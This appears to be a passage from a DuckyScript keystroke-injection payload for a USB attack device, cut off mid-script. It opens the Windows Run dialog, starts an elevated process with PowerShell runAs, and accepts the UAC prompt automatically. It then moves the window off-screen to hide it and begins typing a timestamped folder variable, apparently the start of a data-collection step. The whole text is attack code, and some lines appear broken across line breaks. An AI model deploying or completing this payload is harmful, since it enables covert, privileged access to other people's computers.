 DELAY 850
GUI r
DELAY 1000
STRING powershell Start-Process notepad
Verb runAs
ENTER
DELAY 850
ALT y
DELAY 850
ENTER
ALT SPACE
DELAY 1000
STRING m
DELAY 1000
DOWNARROW
REPEAT 100
ENTER
STRING $folderDateTime = (get-date).
ToString('d-M-y HHmmss')